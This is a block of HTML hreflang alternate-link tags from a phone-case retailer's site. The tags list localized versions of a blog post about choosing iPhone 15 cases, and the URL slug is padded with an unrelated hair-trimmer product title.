<link rel="alternate" hreflang="sq-PH" href="https://sky-cover.com/sq-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-PH" href="https://sky-cover.com/az-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-PH" href="https://sky-cover.com/ko-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-PH" href="https://sky-cover.com/pt-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-PH" href="https://sky-cover.com/en-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-PH" href="https://sky-cover.com/hr-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-PH" href="https://sky-cover.com/id-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-PH" href="https://sky-cover.com/nl-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-PH" href="https://sky-cover.com/bn-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-PH" href="https://sky-cover.com/bg-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-PH" href="https://sky-cover.com/no-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-PH" href="https://sky-cover.com/sv-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-BE" href="https://sky-cover.com/fr-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-BE" href="https://sky-cover.com/de-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-BE" href="https://sky-cover.com/es-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-BE" href="https://sky-cover.com/tr-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-BE" href="https://sky-cover.com/it-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-BE" href="https://sky-cover.com/ar-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-BE" href="https://sky-cover.com/ja-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-BE" href="https://sky-cover.com/sq-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-BE" href="https://sky-cover.com/az-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-BE" href="https://sky-cover.com/ko-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-BE" href="https://sky-cover.com/pt-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-BE" href="https://sky-cover.com/fil-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-BE" href="https://sky-cover.com/en-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-BE" href="https://sky-cover.com/hr-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-BE" href="https://sky-cover.com/id-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-BE" href="https://sky-cover.com/nl-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-BE" href="https://sky-cover.com/bn-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-BE" href="https://sky-cover.com/bg-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-BE" href="https://sky-cover.com/no-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-BE" href="https://sky-cover.com/sv-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-MX" href="https://sky-cover.com/en-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-MX" href="https://sky-cover.com/de-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-MX" href="https://sky-cover.com/es-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-MX" href="https://sky-cover.com/tr-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-MX" href="https://sky-cover.com/fr-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-MX" href="https://sky-cover.com/it-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-MX" href="https://sky-cover.com/ar-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-MX" href="https://sky-cover.com/ja-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-MX" href="https://sky-cover.com/sq-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-MX" href="https://sky-cover.com/az-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-MX" href="https://sky-cover.com/ko-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-MX" href="https://sky-cover.com/pt-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-MX" href="https://sky-cover.com/fil-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-MX" href="https://sky-cover.com/hr-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-MX" href="https://sky-cover.com/id-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-MX" href="https://sky-cover.com/nl-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-MX" href="https://sky-cover.com/bn-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-MX" href="https://sky-cover.com/bg-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-MX" href="https://sky-cover.com/no-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-MX" href="https://sky-cover.com/sv-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-HR" href="https://sky-cover.com/hr-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-HR" href="https://sky-cover.com/de-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-HR" href="https://sky-cover.com/es-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-HR" href="https://sky-cover.com/tr-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-HR" href="https://sky-cover.com/fr-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-HR" href="https://sky-cover.com/it-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-HR" href="https://sky-cover.com/ar-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-HR" href="https://sky-cover.com/ja-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-HR" href="https://sky-cover.com/sq-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-HR" href="https://sky-cover.com/az-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-HR" href="https://sky-cover.com/ko-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-HR" href="https://sky-cover.com/pt-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-HR" href="https://sky-cover.com/fil-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-HR" href="https://sky-cover.com/en-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-HR" href="https://sky-cover.com/id-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-HR" href="https://sky-cover.com/nl-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-HR" href="https://sky-cover.com/bn-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-HR" href="https://sky-cover.com/bg-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-HR" href="https://sky-cover.com/no-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-HR" href="https://sky-cover.com/sv-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-BR" href="https://sky-cover.com/pt-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-BR" href="https://sky-cover.com/de-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-BR" href="https://sky-cover.com/es-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-BR" href="https://sky-cover.com/tr-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-BR" href="https://sky-cover.com/fr-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-BR" href="https://sky-cover.com/it-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-BR" href="https://sky-cover.com/ar-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-BR" href="https://sky-cover.com/ja-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-BR" href="https://sky-cover.com/sq-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-BR" href="https://sky-cover.com/az-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-BR" href="https://sky-cover.com/ko-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-BR" href="https://sky-cover.com/fil-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-BR" href="https://sky-cover.com/hr-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-BR" href="https://sky-cover.com/en-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-BR" href="https://sky-cover.com/id-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
